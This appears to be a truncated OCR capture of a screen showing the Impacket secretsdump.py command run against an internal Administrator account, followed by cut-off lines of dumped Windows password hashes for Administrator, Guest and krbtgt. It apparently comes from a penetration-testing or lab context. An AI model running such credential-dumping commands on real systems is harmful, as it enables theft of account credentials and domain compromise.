
hashdump
python3 examples/secretsdump.py Administrator@10.
1
2
Administrator:500:aad3b435b51404eeaad3b435b51404e
3
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cf
4
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:1acb6
5